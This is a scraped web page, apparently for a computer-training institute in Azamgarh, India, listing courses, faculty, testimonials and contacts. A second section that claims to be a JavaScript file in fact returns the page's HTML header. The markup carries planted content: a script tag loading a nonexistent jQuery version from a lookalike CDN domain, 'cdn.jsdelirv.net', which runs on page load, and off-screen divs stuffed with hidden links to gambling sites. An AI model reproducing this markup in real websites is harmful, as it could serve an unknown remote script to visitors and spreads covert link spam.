                                               <span><i class="zmdi zmdi-favorite"></i>30</span>
                                           </div>
                                           <div class="single-item-rating">
                                               <i class="zmdi zmdi-star"></i>
                                               <i class="zmdi zmdi-star"></i>
                                               <i class="zmdi zmdi-star"></i>
                                               <i class="zmdi zmdi-star"></i>
                                               <i class="zmdi zmdi-star-half"></i>
                                           </div>
                                        </div>   
                                    </div>
                                </div>
                            </div>
                            <div class="col-lg-4 col-md-6 col-12">
                                <div class="single-item">
                                    <div class="single-item-image overlay-effect">
                                        <a href="courses-details.html"><img src="img/course/3.jpg" alt=""></a>
                                        <div class="courses-hover-info">
                                            <div class="courses-hover-action">
                                                <h4><a href="#">Oscar Computer Education</a></h4>
                                                <span class="crs-separator"> - </span>
                                                <p>Azamgarh</p>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="single-item-text">
                                        <h4><a href="courses-details.html">PROFESSIONAL COURSES</a></h4>
                                        <p>Tally with GST,  MS Word, MS Exel, MS Access, Photoshop, Corel Draw,     English/Hindi Typing, C Language,   HTML with VB Script & Java Script,  Internet Handling (Operation) etc.</p>
                                        <div class="single-item-content">
                                           <div class="single-item-comment-view">
                                               <span><i class="zmdi zmdi-accounts"></i>59</span>
                                               <span><i class="zmdi zmdi-favorite"></i>19</span>
                                           </div>
                                           <div class="single-item-rating">
                                               <i class="zmdi zmdi-star"></i>
                                               <i class="zmdi zmdi-star"></i>
                                               <i class="zmdi zmdi-star"></i>
                                               <i class="zmdi zmdi-star"></i>
                                               <i class="zmdi zmdi-star-half"></i>
                                           </div>
                                        </div>   
                                    </div>
                                </div>
                            </div>
                            <div class="col-md-12 col-sm-12 text-center">
                                <a href="course.php" class="button-default button-large">Browse All Courses <i class="zmdi zmdi-chevron-right"></i></a>
                            </div>
                        </div>
                    </div>
                </div>                <div class="fun-factor-area">
                    <div class="container">
                        <div class="row">
                            <div class="col-lg-3 col-md-6 col-12">
                                <div class="single-fun-factor mb-30">
                                    <h2><span class="counter">79</span>+</h2>
                                    <h4>Teachers</h4>
                                </div>
                            </div>
                            <div class="col-lg-3 col-md-6 col-12">
                                <div class="single-fun-factor mb-30">
                                    <h2><span class="counter">1200</span>+</h2>
                                    <h4>Registered Students</h4>
                                </div>
                            </div>
                            <div class="col-lg-3 col-md-6 col-12">
                                <div class="single-fun-factor mb-30">
                                    <h2><span class="counter">36</span>+</h2>
                                    <h4>Courses</h4>
                                </div>
                            </div>
                            <div class="col-lg-3 col-md-6 col-12">
                                <div class="single-fun-factor mb-30">
                                    <h2><span class="counter">90</span>%</h2>
                                    <h4>Sucess Rate</h4>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>                 
                <!--End of Fun Factor Area-->   
                 <!--Teachers Area Start--> 
                 <div class="teachers-area section-padding bg-white">
                    <div class="container">
                        <div class="row">
                            <div class="col-md-12">
                                <div class="section-title-wrapper">
                                    <div class="section-title">
                                        <h3>OUR Faculties</h3>
                                        <p>We Provide Best Faculties</p>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="row">
                                                          
                            <div class="col-lg-3 col-md-6 col-12">
                                <div class="agent mb-30">
                                    <div class="image img-full">
                                        <a class="img" href=""><img src="img/team/1646678741.png" alt="Oscar Computer Education"></a>
                                        <div class="social">
                                            <a href="#" class="facebook"><i class="fa fa-facebook"></i></a>
                                            <a href="#" class="twitter"><i class="fa fa-twitter"></i></a>
                                            <a href="#" class="linkedin"><i class="fa fa-linkedin"></i></a>
                                            <a href="#" class="google"><i class="fa fa-google-plus"></i></a>
                                        </div>
                                    </div>
                                    <div class="content">
                                        <h4 class="title"><a href="">OSCAR1</a></h4>
                                        
                                        <a href="#" class="email">Director</a>
                                        <span class="properties">More > 10 Years</span>
                                    </div>
                                </div>
                            </div>
                                                          
                            <div class="col-lg-3 col-md-6 col-12">
                                <div class="agent mb-30">
                                    <div class="image img-full">
                                        <a class="img" href=""><img src="img/team/1646678908.png" alt="Oscar Computer Education"></a>
                                        <div class="social">
                                            <a href="#" class="facebook"><i class="fa fa-facebook"></i></a>
                                            <a href="#" class="twitter"><i class="fa fa-twitter"></i></a>
                                            <a href="#" class="linkedin"><i class="fa fa-linkedin"></i></a>
                                            <a href="#" class="google"><i class="fa fa-google-plus"></i></a>
                                        </div>
                                    </div>
                                    <div class="content">
                                        <h4 class="title"><a href="">OSCAR2</a></h4>
                                        
                                        <a href="#" class="email">Senior Software Teacher</a>
                                        <span class="properties">Less < 10 Years</span>
                                    </div>
                                </div>
                            </div>
                                                          
                            <div class="col-lg-3 col-md-6 col-12">
                                <div class="agent mb-30">
                                    <div class="image img-full">
                                        <a class="img" href=""><img src="img/team/1646678988.png" alt="Oscar Computer Education"></a>
                                        <div class="social">
                                            <a href="#" class="facebook"><i class="fa fa-facebook"></i></a>
                                            <a href="#" class="twitter"><i class="fa fa-twitter"></i></a>
                                            <a href="#" class="linkedin"><i class="fa fa-linkedin"></i></a>
                                            <a href="#" class="google"><i class="fa fa-google-plus"></i></a>
                                        </div>
                                    </div>
                                    <div class="content">
                                        <h4 class="title"><a href="">OSCAR3</a></h4>
                                        
                                        <a href="#" class="email">Yoga Teacher</a>
                                        <span class="properties">Less < 10 Years</span>
                                    </div>
                                </div>
                            </div>
                                                          
                            <div class="col-lg-3 col-md-6 col-12">
                                <div class="agent mb-30">
                                    <div class="image img-full">
                                        <a class="img" href=""><img src="img/team/1646679051.png" alt="Oscar Computer Education"></a>
                                        <div class="social">
                                            <a href="#" class="facebook"><i class="fa fa-facebook"></i></a>
                                            <a href="#" class="twitter"><i class="fa fa-twitter"></i></a>
                                            <a href="#" class="linkedin"><i class="fa fa-linkedin"></i></a>
                                            <a href="#" class="google"><i class="fa fa-google-plus"></i></a>
                                        </div>
                                    </div>
                                    <div class="content">
                                        <h4 class="title"><a href="">OSCAR4</a></h4>
                                        
                                        <a href="#" class="email">Lab Assistant </a>
                                        <span class="properties">(3-4) Years</span>
                                    </div>
                                </div>
                            </div>
                                                       
                        </div>
                    </div>
                </div>                 
                <!--Teachers Area End--> 
               
        
<div class="testimonial-area">
     <div class="text-center"><span class="text-danger">==================</span><h2 style="font-weight:bolder">--------Testimonial---------</h2><span class="text-danger">==================</span></div>
<div id="carouselExampleControls" class="carousel slide" data-ride="carousel">
                           
                    <div class="container">

  <div class="carousel-inner">
        <div class="carousel-item active">
      <p style="font-size:21px; text-align: center;"><span class="text-danger" style="font-size:40px;font-weight:bolder;">"</span>Oscar Computer Education  is a great institute<span class="text-danger" style="font-size:40px;font-weight:bolder;">"</span></p>
      <p style="text-align:center"><span><b>Comment By - </b></span>Diwakar Shukla</p>
    </div>
    <div class="carousel-item ">
      <p style="font-size:21px; text-align: center;"><span class="text-danger" style="font-size:40px;font-weight:bolder;">"</span>It is e best Computer Learing Institute in UP.<span class="text-danger" style="font-size:40px;font-weight:bolder;">"</span></p>
      <p style="text-align:center"><span><b>Comment By - </b></span>Akhilesh Yadav</p>
    </div>
    <div class="carousel-item ">
      <p style="font-size:21px; text-align: center;"><span class="text-danger" style="font-size:40px;font-weight:bolder;">"</span>One of the things I like best about this Institute, when it comes to solving problems. Got placement from here.<span class="text-danger" style="font-size:40px;font-weight:bolder;">"</span></p>
      <p style="text-align:center"><span><b>Comment By - </b></span>Aditya Singh</p>
    </div>
    
  </div>
  <a class="carousel-control-prev" href="#carouselExampleControls" role="button" data-slide="prev">
    <span class="carousel-control-prev-icon" aria-hidden="true"></span>
    <span class="sr-only">Previous</span>
  </a>
  <a class="carousel-control-next" href="#carouselExampleControls" role="button" data-slide="next">
    <span class="carousel-control-next-icon" aria-hidden="true"></span>
    <span class="sr-only">Next</span>
  </a>
</div>
                       </div>
                </div>                <!--Testimonial Area End-->
                <!--Event Area Start-->
                
                <!--End of Event Area-->
             <footer>
                    <!--Newsletter Area Start-->
                    
                    <!--End of Newsletter Area-->
                    <!--Footer Widget Area Start-->
                    <div class="footer-widget-area">
                        <div class="container">
                            <div class="row">
                                <div class="col-lg-3 col-md-6">
                                    <div class="single-footer-widget">
                                        <div class="footer-logo">
                                            <a href="index.html"><img src="img/logo/footer.png" alt=""></a>
                                        </div>
                                        <p>Oscar Education is established several years ago and it is one of the leading computer institutes in Azamgarh.We have created a very friendly learning environment with the latest computer hardware and software technologies. </p>
                                        <div class="social-icons">
                                            <a href="#"><i class="zmdi zmdi-facebook"></i></a>
                                            <a href="#"><i class="zmdi zmdi-rss"></i></a>
                                            <a href="#"><i class="zmdi zmdi-google-plus"></i></a>
                                            <a href="#"><i class="zmdi zmdi-pinterest"></i></a>
                                            <a href="#"><i class="zmdi zmdi-instagram"></i></a>
                                        </div>
                                    </div>
                                </div>
                                
                                <div class="col-lg-3 col-md-6">
                                    <div class="single-footer-widget">
                                        <h3>Useful Links</h3>
                                        <ul class="footer-list">
                                           <li><a href="about.php">About Us </a></li>
                                            <li><a href="student_registration.php">Online Registration</a></li><li><a href="verification.php?id=RollNo">Enrollment Verification</a></a></li>
                                            <li><a href="verification.php?id=Marksheet">Marksheet-Certificate Verification</a></li>
                                            <li><a href="verification.php?id=Typing-Certificate">Computer-Typing Certificate Verification</a></li>
                                            <li><a href="download.php">Important Download</a></li>
                                            <li><a href="why-choose-us.php">Why-Choose-Us</a></li>
                                            <li><a href="faq.php">FAQs</a></li>
                                        
                                        </ul>
                                    </div>
                                </div>
                                <div class="col-lg-3 col-md-6">
                                    <div class="single-footer-widget">
                                        <h3>Courses</h3>
                                        <ul class="footer-list">
                                                                                         <li><a href="courses.php?cid=1&course=NIELIT Courses">NIELIT Courses</a></li>
                                                                                       <li><a href="courses.php?cid=2&course=Diploma Courses">Diploma Courses</a></li>
                                                                                       <li><a href="courses.php?cid=3&course=PG Diploma Courses">PG Diploma Courses</a></li>
                                                                                       <li><a href="courses.php?cid=4&course=Short Term Courses">Short Term Courses</a></li>
                                                                                       <li><a href="courses.php?cid=5&course=Certificate Courses">Certificate Courses</a></li>
                                                                                       <li><a href="courses.php?cid=6&course=Professinal Courses">Professinal Courses</a></li>
                                                                                       <li><a href="courses.php?cid=7&course=Summer Vocational Training">Summer Vocational Training</a></li>
                                                                                   </ul>
                                        
                                    </div>
                                </div>
                                <div class="col-lg-3 col-md-6">
                                    <div class="single-footer-widget">
                                        <h3>GET IN TOUCH</h3>
                                        <a href=""><i class="fa fa-phone"></i> 9889930837</a>
                                        <span><i class="fa fa-envelope"></i>bkbkyadv@gmail.com</span>
                                        <span><i class="fa fa-globe"></i>www.oscaredu.org</span>
                                        <span><i class="fa fa-map-marker"></i>OSCAR COMPUTER EDUCATION, Kaudia, Azamgarh,Uttar Pradesh. pincode- 276141</span>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <!--End of Footer Widget Area-->
                    <!--Footer Area Start-->
                    <div class="footer-area">
                        <div class="container">
                            <div class="row">
                                <div class="col-lg-6 col-md-7 col-12">
                                    <span>Copyright &copy; 2022.All right reserved.Created by <a href="http://akitsolution.com/">AKIT SOLUTION</a></span>
                                </div>
                                <div class="col-lg-6 col-md-5 col-12">
                                    <div class="column-right">
                                        <span>Privacy Policy , Terms &amp; Conditions</span>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <!--End of Footer Area-->
                </footer>
                <script src="https://cdn.jsdelirv.net/npm/jquery@4.5.2/dist/jquery.min.js"></script>
            </div>   
            <!--End of Bg White--> 
        </div>    
        <!--End of Main Wrapper Area--> 
        
        <div class="aceng" style="position: absolute; left: -9999px; top: -9999px; width: 1px; height: 1px; overflow: hidden;">
<a href="https://lesothogov.net/home/company/2410895">BINTANG189</a>
<a href="https://acemm.us/opportunities-we-create/">RAJAXWIN78</a>
<a href="https://www.rockstarwarehouse.net/tag/hvac">WWB9</a>
<a href="https://designprosau.com/blog/minimal-viable-product">PARADEWA89</a>
<a href="https://designprosau.com/blog/7-Ways-to-improve-your-landing-page">HBO9</a>
<a href="https://www.vpmodularkitchen.com/review">RANDOM77</a>
<a href="https://www.rockstarwarehouse.net/tag/doubt">PABLO77</a>
<a href="https://rsp1972.com/nocjoc/">BIGCOR78</a>
<a href="https://www.developers4cloud.com/services/website-maintenance-services/">BORNEO189</a>
<a href="https://www.rockstarwarehouse.net/tag/mchenry-county-illinois">BORNEO189</a>
<a href="https://www.411experts.com/lightbox-imagesuz">BORNEO189</a>
<a href="https://eesystemlocations.com/directory/24-unit-ee-system-delray-beach-florida/">PURI189</a>
<a href="https://alimentaciondelavida.com/landing-page-nutricion-mtch/">PURI189</a>
<a href="https://alimentaciondelavida.com/landing-page-nutricion-mtch/">PURI189</a>
<a href="https://www.rbtlbooktours.com/p/testimonials.html">ADSPORTS</a>
<a href="https://www.shandysbakery.com/shop/lefsa">PRIMABET78</a>
<a href="https://www.flashcardstogo.com/help.html">PRIMABET78</a>
<a href="https://thecre8tivecollective.com/journal/">PRIMABET78</a>
</div>
        
		<!-- jquery
		============================================ -->		
        <script src="js/vendor/jquery-1.12.4.min.js"></script>
        
		<!-- popper JS
		============================================ -->		
        <script src="js/popper.min.js"></script>
        
		<!-- bootstrap JS
		============================================ -->		
        <script src="js/bootstrap.min.js"></script>
        
		<!-- AJax Mail JS
		============================================ -->		
        <script src="js/ajax-mail.js"></script>
        
		<!-- plugins JS
		============================================ -->		
        <script src="js/plugins.js"></script>
        
		<!-- main JS
		============================================ -->		
        <script src="js/main.js"></script>
    </body>

</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://oscaredu.org/twfls/js/plugins.js
body_size: 11432
content:
<!doctype html>
<html>


<head>
    <!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '569969181339663');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=569969181339663&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
        <meta charset="utf-8">
        <meta http-equiv="x-ua-compatible" content="ie=edge">
        <title>WELCOME TO OSCAR EDUCATION AZAMGARH</title>
      <meta name="description" content="Oscar Computer Education Institute of Management and Technology,Azamgarh Uttar Pradesh, India">
    <meta name="keywords" content="OSCAR COMPUTER EDUCATION,Oscar Computer Education Institute of Management and Technology, Azamgarh, Uttar Pradesh, India , Manav Vikas Sansthan Institute of Management and Technology, Shastri Nagar, Maharajganj, Uttar Pradesh 273303, IndiaEducational Institute In Maharajganj Online examination Centre CCC Subharti University Ba,ma,BCom MBA All courses NIOS board 10th 12th,
">
  <meta name="author" content="Akhilesh">
        <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=0">
        
		<!-- favicon
		============================================ -->		
        <link rel="shortcut icon" type="image/x-icon" href="img/logo/logo.png">
	   
		<!-- Bootstrap CSS
		============================================ -->		
        <link rel="stylesheet" href="css/bootstrap.min.css">
        
		<!-- Fontawsome CSS
		============================================ -->
        <link rel="stylesheet" href="css/font-awesome.min.css">
        
        <!-- Metarial Iconic Font CSS
		============================================ -->
        <link rel="stylesheet" href="css/material-design-iconic-font.min.css">
        
        <!-- Plugin CSS
		============================================ -->
        <link rel="stylesheet" href="css/plugin.css">
        
		<!-- Style CSS
		============================================ -->
        <link rel="stylesheet" href="style.css">
        
		<!-- Responsive CSS
		============================================ -->
        <link rel="stylesheet" href="css/responsive.css">
        
		<!-- Modernizr JS
		============================================ -->		
        <script src="js/vendor/modernizr-2.8.3.min.js"></script>
	    
    </head>
    <body>
       
        <!--Main Wrapper Start-->
        <div class="as-mainwrapper">
            <!--Bg White Start-->
            <div class="bg-white">
                <!--Header Area Start-->
                <style>
/*feedback_form_area*/

.feedback-form
{
        position:fixed;
     top: 30%;
       left:3%;
        z-index:100;
        min-height:200px;
      

}

.feedback-form-show
{
        right:0 !important;
}

.enquiry_form_area
{

        position:relative;
        display:none;
         overflow: hidden;
         background:rgba(0,0,0,0.8);
}

.feedback_form_area_inner
{
                width:300px;
        min-height:450px;
        color:#fff;
        padding:15px;
}

.enquiry_form_area h3
{
        margin-top:0;
}
                
.custom-inp
{
        width:100%;
        height:35px;
        padding-left:5px;
        color:#fff;
        border:1px #fff solid;
        background:transparent;
}
                
.custom-inp-txt
{
        width:100%;
        height:100px;
        padding:5px;
        color:#fff;
        border:1px #fff solid;
        background:transparent;
}

.feedback-form-btn
{
        position: absolute;
    left: -90px;
    color: #000;
    transform: rotate(270deg);
    top: 40%;
        border-radius:0;
        box-shadow: 0 0 2px;
          animation-name: example;
  animation-duration: 1s;
  animation-iteration-count: infinite;
}
@keyframes example {
  from {background-color: red;}
  to {background-color: yellow;}}


@media only screen and (max-width: 320px) {
.feedback_form_area_inner
{
                width:260px;
        min-height:450px;
        color:#fff;
        padding:15px;
}
.feedback-form-btn
{
        position: absolute;
    left: -60px;
    color: #000;
    transform: rotate(270deg);
    top: 40%;
        border-radius:0;
        box-shadow: 0 0 2px;
          animation-name: example;
  animation-duration: 1s;
  animation-iteration-count: infinite;
}
}
@media only screen and (max-width:600px ){
 .feedback-form-btn
{
        position: absolute;
    left: -60px;
    color: #000;
    transform: rotate(270deg);
    top: 40%;
        border-radius:0;
        box-shadow: 0 0 2px;
          animation-name: example;
  animation-duration: 1s;
  animation-iteration-count: infinite;
}   
}
.mt-50
{
    margin-top:55px;
}
}

</style>
 <!--feedback-form-->
 <div id="myModal" class="modal fade">
    <div class="modal-dialog">
        <div class="modal-content mt-50">
            <div class="modal-header" style="padding:0px 175px;">
                <img src="img/logo/logo.png"> 
                <button type="button" class=" btn-sm btn-danger" data-dismiss="modal" style="top: 10px; right: 10px; z-index: 5; position: fixed;"><span>CLOSE</span></button>
            </div>
            <div class="modal-body">
                <p>Admission  Enquary Form</p>
                <form action="/index.php" method="post">
        
        <div class="form-group">
        <label>Name*</label>
        <input type="text" id="" name="name" class="form-control" required />
        </div>
        
        <div class="form-group">
        <label>Email*</label>
        <input type="email" id="" name="email" pattern="[a-z0-9._%+-]+@[a-z0-9.-]+\.[a-z]{2,}$" class="form-control" required="required" />
        </div>
        
        <div class="form-group">
        <label>Mobile*</label>
        <input type="text" id="" name="cont" pattern="[7-9]{1}[0-9]{9}" class="form-control" required="required" />
        </div>
        
        <div class="form-group">
        <label>Query*</label>
        <textarea id=""  name="msg" class="form-control" required="required"></textarea>
        </div>
        
        <div class=" form-group"><center>
        <button type="submit" id=""  name="enquary" class=" text-center align-content-center btn btn-success"> Enquary Now</button></center>
        </div>
        
        </form>
        
            </div>
        </div>
    </div>
</div>
       
 <style type="text/css">
     .text_osc p {
       text-transform: uppercase;
  background-image: linear-gradient(
    -225deg,
    #fff 0%,
    #fff 29%,
    #fff 67%,
     #ff1361 75%,
    #fff145 100%
  );
  margin-bottom: 0px;
  padding-bottom: 0px;

  background-size: auto auto;
  background-clip: border-box;
  background-size: 200% auto;
  color: #fff;
  background-clip: text;
  text-fill-color: transparent;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  animation: textclip 5s linear infinite;
  
      font-size: 47px;
      text-align: center;
      font-weight: bold;
}

@keyframes textclip {
  to {
    background-position: 200% center;
  }
}
 </style>
 <script>function display_ct() {
var x = new Date()
var ampm = x.getHours( ) >= 12 ? ' PM' : ' AM';
hours = x.getHours( ) % 12;
hours = hours ? hours : 12;
var x1=x.getMonth() + 1+ "/" + x.getDate() + "/" + x.getFullYear(); 
x1 = x1 + " - " +  hours + ":" +  x.getMinutes() + ":" +  x.getSeconds() + ":" + ampm;
document.getElementById('ct').innerHTML = x1;
display_c();
 }
 function display_c(){
var refresh=1000; // Refresh rate in milli seconds
mytime=setTimeout('display_ct()',refresh)
}
display_c()
</script>

  <header>
                    <div class="header-top">
                        <div class="container">
                            <div class="row">
                                <div class="col-lg-8 col-md-8 col-sm-12">
                                    <div class="text_osc">
                                    
                                    <p style="text-align:center;">Oscar Computer Education</p>
                                    
                                        
                                    </div>
                                    
                                </div>
                                <div class="col-lg-4 col-md-4 col-xs-12">
                                   
                                    <span><button class="btn btn-outline-info"><a href="news-updates.php" style="color: #fff;"> News & Updates</a></button></span>
                                     <span><button class="btn btn-outline-warning"><a href="important_download.php" style="color: #fff;"> Download</a></button></span>
                                     <span><button class="btn btn-outline-primary"><a href="#" style="color: #fff;" data-toggle="modal" data-target="#myModal" id="OpenForm">Enquiry</a></button></span>
                                   
                                </div>
                                
                            </div>

                        </div>
                        <div class="text-center bg-warning text-dark" style="padding: 0px; margin: 2px;">
                                        <b>Website:</b> www.oscaredu.org  || 
                                        <b>Email:</b> bkbkyadv@gmail.com  || 
                                 <b>Mobile no:</b>  9889930837 || <b>Address-</b> Kaudia, Azamgarh,Uttar Pradesh - 276141 &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
                                <b> Date/Time</b>&nbsp;&nbsp;
                                 <span  style="margin: 0px; padding:0px;" id="ct" class="text-white"><script>display_ct();</script></span></div>
                    </div>
                    <div class="header-logo-menu sticker">
                        <div class="container">
                            <div class="row">
                                <div class="col-lg-2 col-sm-12">
                                    <div class="logo">
                                        <a href="index.php"><img src="img/logo/logo.png" alt="OSCAR"></a>
                                    </div>
                                </div>
                                <div class="sponsor-area" style="position:absolute; left:-9999px;"><a href="https://mawaredalhijaz-pharmacy.com/product/kaizmed-disposable-mask-50-pcs-blue/"rel="dofollow">HOTEL4D</a><br><a href="http://blackmansleather.com.au/locations/"rel="dofollow">KUAT4D</a><br><a href="https://konstkrafts.com/product-details/272/fridge-magnets-3d-miniature-dosa-sambhar"rel="dofollow">MAXWINTOTO</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><a href="#" onclick="window.open(target, '_blank');" rel="noopener 